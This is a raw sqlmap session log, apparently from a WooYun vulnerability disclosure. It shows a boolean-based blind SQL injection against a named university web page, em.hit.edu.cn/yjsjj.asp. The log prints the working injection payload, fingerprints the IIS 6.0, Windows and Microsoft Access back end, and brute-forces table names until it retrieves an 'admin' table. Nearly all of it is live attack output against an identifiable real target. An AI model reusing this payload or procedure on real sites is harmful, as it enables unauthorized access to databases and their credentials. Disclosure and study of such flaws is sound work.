 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://em.hit.edu.cn:80/yjsjj.asp?sp=-1' OR 1=1 AND 6388=6388 or 'r
CIzr6Fe'='
---
[16:28:01] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:28:01] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[16:28:01] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[16:28:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:28:01] [INFO] retrieved:
[16:28:02] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[16:28:02] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[16:28:03] [INFO] checking table existence using items from 'C:\Users\zte\Deskto
p\sqlmap\txt\common-tables.txt'
[16:28:03] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[16:28:05] [INFO] starting 10 threads
[16:28:12] [INFO] retrieved: admin
Database: Microsoft_Access_masterdb
[1 table]
+-------+
¦ admin ¦
+-------+
[16:34:36] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\em.hit.edu.cn'
www.wooyun.org